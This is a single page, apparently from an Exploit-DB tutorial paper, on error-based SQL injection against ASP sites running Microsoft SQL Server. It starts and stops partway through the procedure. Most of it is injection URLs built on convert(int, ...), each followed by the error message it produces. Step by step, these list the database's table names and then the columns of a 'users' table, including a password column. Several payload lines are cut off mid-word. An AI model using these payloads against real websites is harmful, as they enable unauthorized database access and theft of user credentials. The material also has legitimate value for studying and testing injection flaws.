 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+table_name+from+information_schema.tables+whe
                           not+in+('threads')))--
                           [End SQLi]--------------------------------------------------------------------------

                  We will get an error like this:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'users' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  Again, we know the second table = "users", from the error. If we want another table, we just append our known table list.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+table_name+from+information_schema.tables+whe
                           not+in+('threads','users')))--
                           [End SQLi]--------------------------------------------------------------------------

                  And we will get an error:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'forums' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  This means the third table = "forums". On the other hand, if the previous request return something like this.

                           ------------------------------------------------------------------------------------
                           ADODB.Field error '800a0bcd'
                           Either BOF or EOF is True, or the current record has been deleted. Requested operation requires a current record.
                           /page.asp, line 10
                           ------------------------------------------------------------------------------------

                  It means this database consists of only two tables, threads and users.

                          OK, now, we already get all tables. The next target is column names.
                  The method to retrieve column names is not much different from getting table names.
                  We merely change from "information_schema.tables" to "information_schema.columns" and from "table_name" to "column_name"
                  but we have to add "table_name" in WHERE cluase in order to specify the table which we will pull column names from.

                  Don't talk too much, let see an example

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+column_name+from+information_schema.columns+w
                           [End SQLi]--------------------------------------------------------------------------

                  From this request, we get an following error

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'uname' to data type int.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                  As the same approach of getting table names, we abruptly know that the first column of table 'users' is "uname".
                  For another column name, we add a bit in WHERE clause.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+column_name+from+information_schema.columns+w
                           and+column_name+not+in+('uname')))--
                           [End SQLi]--------------------------------------------------------------------------

                  We will get an below error.

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'upass' to data type int.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                  Absolutely we know the second column = "upass", of table 'users'. For getting more column names,
                  we only append a known table list like that in getting table names. For example,

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+column_name+from+information_schema.columns+w
                           and+column_name+not+in+('uname','upass')))--
                           [End SQLi]--------------------------------------------------------------------------

                  The Error message:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'email' to data type int.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                  So, the third column is "email". but if the error is

                           ------------------------------------------------------------------------------------




7 of 17                                                                                                               12/24/10 5:49 PM
 